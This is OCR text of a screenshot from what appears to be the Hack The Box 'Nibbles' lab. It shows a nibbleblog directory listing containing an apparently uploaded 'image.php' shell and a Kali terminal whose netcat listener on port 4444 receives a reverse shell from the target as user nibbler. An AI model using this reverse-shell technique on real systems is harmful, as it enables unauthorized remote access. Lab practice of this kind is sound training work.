 Hack The Box :: Hack The
Index of /nibbl
nibbles.htb/nibbleblog/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
OffSec
Index of /nibbleblog/con
Name Last modified Size Descrip
Parent Directory -
db.xml 2024-10-04 23:38 258
image.php 2024-10-04 23:38 5.4K
Apache/2.4.18 (Ubuntu) Server at nibbles.htb Port 80
root@kali: /home/kali/Hackthebox
File Actions Edit View Help
(root㉿kali)-[/home/kali/Hackthebox/Nibbles]
# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.240] from (UNKNOWN) [10.129.121.218] 35958
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
23:39:57 up 14 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$